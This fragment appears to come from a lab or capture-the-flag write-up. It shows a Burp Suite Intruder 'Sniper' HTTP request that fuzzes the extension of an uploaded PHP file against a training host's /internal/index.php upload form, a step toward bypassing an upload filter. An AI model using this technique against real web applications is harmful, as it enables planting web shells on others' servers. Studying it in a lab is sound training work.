 Attack type: Sniper
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.76.37:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.76.37:3333/internal/index.php
8 Content-Type: multipart/form-data; boundary=---------------------------133858402814449142751538126748
9 Content-Length: 357
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------133858402814449142751538126748
14 Content-Disposition: form-data; name="file"; filename="php_test§.php§"
15 Content-Type: application/x-php
16